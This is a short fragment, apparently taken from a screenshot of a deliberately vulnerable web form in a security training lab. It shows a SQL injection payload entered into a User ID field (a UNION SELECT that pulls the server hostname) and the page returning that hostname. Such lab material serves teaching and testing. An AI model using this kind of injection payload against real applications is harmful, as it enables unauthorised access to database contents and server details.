 User ID: Submit
ID: ' UNION SELECT @@hostname, NULL#
First name: ip-10-10-194-225
Surname: